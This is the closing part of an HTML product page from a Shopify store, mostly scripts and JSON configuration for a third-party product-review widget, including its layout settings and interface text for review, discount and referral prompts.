	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60023603395,
	productName : "One Piece Ace X Shabo Anime Custom Air Force 1",
	productId : 8177617699033,
	productImage : ["\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256","\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-2.jpg?v=1685378262","\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-3.jpg?v=1685378267","\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-4.jpg?v=1685378273","\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize-5.jpg?v=1685378278"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":2,"layout":1,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":0,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FD9616","nostar_color":"#d9d9d9","card_bg_color":"#F1EAF3FF","box_bg_color":"#FFFFFFFF","verified_badge_color":"#02A523","badge_text_color":"#02A523","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":1,"reviews_per_page_number":4,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":1,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":2,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"SHECUSTOMIZE","item_type":2,"sidetab_setting":{"sidetab_is_enabled":1,"sidetab_background_color":"#F3E6FA","sidetab_font_color":"#000000","sidetab_button_text":"RealReviews❤","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thank you for your feedback!","submitted_successfully":"Your review has been submitted successfully","continue_shopping":"Continue shopping","star":"Star","reviews":"reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"You Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} {{review_number}} Reviews","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Buyers Shows","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"{{review_number}} ★★★★★ verified customer ratings","review_with_content":"{{content_review_number}} with detailed reviews","no_content_review":"Be the first to leave a detailed review!","separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been sent","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It’s okay","Didn’t like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been sent! You'll get {{currency}}{{Discount_amount}} off your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get [[Discount_amount]] off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No Thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been sent! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe the question in detail","submit_question":"Submit question","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thank you!","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Store reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and \u003cb\u003ewill not appear in your live store\u003c/b\u003e. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click \u003c0\u003ehere\u003c/0\u003e to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#F3E6FA","review_button_text_color":"#000000","thanks_button_background_color":"#F3E6FA","thanks_button_text_color":"#000000","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60023603395
</script><script id="tt_product" type="application/json">
    {"id": 8177617699033,"title": "One Piece Ace X Shabo Anime Custom Air Force 1", "image_url": "//shecustomize.com/cdn/shop/files/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div></body>
</html>
